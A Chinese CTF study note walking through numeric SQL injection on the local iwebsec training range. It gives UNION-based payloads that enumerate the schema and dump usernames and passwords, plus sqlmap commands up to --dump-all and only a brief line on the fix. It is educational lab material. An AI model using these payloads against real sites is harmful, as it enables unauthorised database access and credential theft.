CTF学习笔记2:iwebsec-SQL注入漏洞-01-数字型注入
目录
- 一、手工解题过程
-
- (一)题目概览
-
- 1.题目路径
- 2.HackerBar使用
- 3.测试结果集列数为3列
- 4.具体获取数据过程
-
- (1)取得当前应用的数据库名
- (2)取得当前数据库的所有表名
- (3)取得users表的列名
- (4)获取users表里的数据
- 二、SQL注入题目的一般套路
-
- (一)从information_schema模式信息出发了解数据库信息
- (二)本题中的用到的SQL语句
- 三、分析SQL注入漏洞产生的原因和防范
-
- (一)进入靶场内部查看应用原代码
- (二)漏洞产生的原因和修补方法
- 四、用sqlmap工具自动注入
-
- (一)获取数据库名
-
- 1.获取所有数据库名
- 2.获取应用当前数据库名
- (二)获取表名
- (三)获取列名
- (四)获取数据
-
- 1.仅获取password一列数据
- 2.获取所有数据
温馨提示:本篇为最简单的SQL注入入门,是在自己本地虚拟机的靶场上练习,为的是了解安全防御技术。切勿在未经授权的情况下,测试或攻击他人网站或系统,否则将承担法律责任!见《网络安全法》具体条款。
一、手工解题过程
用到的工具:
1.Chrome浏览器和HackerBar插件(也可用firefox)
2.sqlmap(非必须)
(一)题目概览
1.题目路径
2.HackerBar使用

3.测试结果集列数为3列
?id=1 order by 4
4.具体获取数据过程

因为页面只输出一行数据,先给id传递-1,再用union select查询自己想要的数据。group_concat函数是将多行数据合并在一起输出
(1)取得当前应用的数据库名
?id=-1 union select 1,2,(database())
?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata
(2)取得当前数据库的所有表名
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
(3)取得users表的列名
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
(4)获取users表里的数据
本例中的密码数据是明文,没有加密,实际项目中都要加盐加密
?id=-1 union select 1,2,group_concat(concat(username,0x7e,password)) from iwebsec.users
二、SQL注入题目的一般套路
(一)从information_schema模式信息出发了解数据库信息
# 获取数据库信息
mysql> select * from information_schema.schemata;
+--------------+--------------------+----------------------------+------------------------+----------+
| CATALOG_NAME | SCHEMA_NAME | DEFAULT_CHARACTER_SET_NAME | DEFAULT_COLLATION_NAME | SQL_PATH |
+--------------+--------------------+----------------------------+------------------------+----------+
| def | information_schema | utf8 | utf8_general_ci | NULL |
| def | Ashop | utf8 | utf8_general_ci | NULL |
| def | lunar | utf8 | utf8_general_ci | NULL |
| def | mysql | utf8mb4 | utf8mb4_general_ci | NULL |
| def | performance_schema | utf8 | utf8_general_ci | NULL |
| def | test | utf8mb4 | utf8mb4_general_ci | NULL |
+--------------+--------------------+----------------------------+------------------------+----------+
6 rows in set (0.09 sec)
# 获取表信息
mysql> select table_schema,table_name
from information_schema.tables
where table_schema='lunar';
+--------------+--------------+
| table_schema | table_name |
+--------------+--------------+
| lunar | contact_form |
| lunar | pages |
| lunar | settings |
| lunar | stats |
| lunar | users |
+--------------+--------------+
5 rows in set (0.00 sec)
# 获取字段信息
mysql> select table_schema,table_name,column_name
from information_schema.columns
where table_schema='lunar' and table_name='users';
+--------------+------------+-------------+
| table_schema | table_name | column_name |
+--------------+------------+-------------+
| lunar | users | ID |
| lunar | users | access |
| lunar | users | name |
| lunar | users | email |
| lunar | users | password |
+--------------+------------+-------------+
5 rows in set (0.03 sec)
# 获取数据
mysql> select * from lunar.users;
+----+--------+------+-----------------+------------------------------------------+
| ID | access | name | email | password |
+----+--------+------+-----------------+------------------------------------------+
| 1 | 0 | 123 | 12121212@QQ.COM | 7c4a8d09ca3762af61e59520943dc26494f8941b |
+----+--------+------+-----------------+------------------------------------------+
1 row in set (0.00 sec)
(二)本题中的用到的SQL语句
#1.取得表名
select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
#2.取得列名
select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
#3.获取数据
select 1,2,group_concat(concat(username,0x7e,password)) from iwebsec.users
一般解SQL注入都是这种套路,只不过后面的题目会逐渐加上各种过滤,你就需要各种绕过,因此,后续的题目不需要介绍全部过程,只要说明关键绕过方法即可。
三、分析SQL注入漏洞产生的原因和防范

(一)进入靶场内部查看应用原代码
docker exec -it iwebsec bash
cat /var/www/html/sqli/01.php
(二)漏洞产生的原因和修补方法
原因就是没有对输入的参数进行过滤,修补方法就是先过滤再执行,在后续的题目中可以看到,后续将继续学习。


四、用sqlmap工具自动注入
(一)获取数据库名
1.获取所有数据库名
sqlmap -u http://192.168.182.130:8001/sqli/01.php?id=1 --dbs
2.获取应用当前数据库名
sqlmap -u http://192.168.182.130:8001/sqli/01.php?id=1 --current-db

(二)获取表名
sqlmap -u http://192.168.182.130:8001/sqli/01.php?id=1 --tables -D iwebsec

(三)获取列名
sqlmap -u http://192.168.182.130:8001/sqli/01.php?id=1 --columns -D iwebsec -T users
(四)获取数据
1.仅获取password一列数据
sqlmap -u http://192.168.182.130:8001/sqli/01.php?id=1 --dump -D iwebsec -T users -C password
2.获取所有数据
sqlmap -u http://192.168.182.130:8001/sqli/01.php?id=1 --dump-all -D iwebsec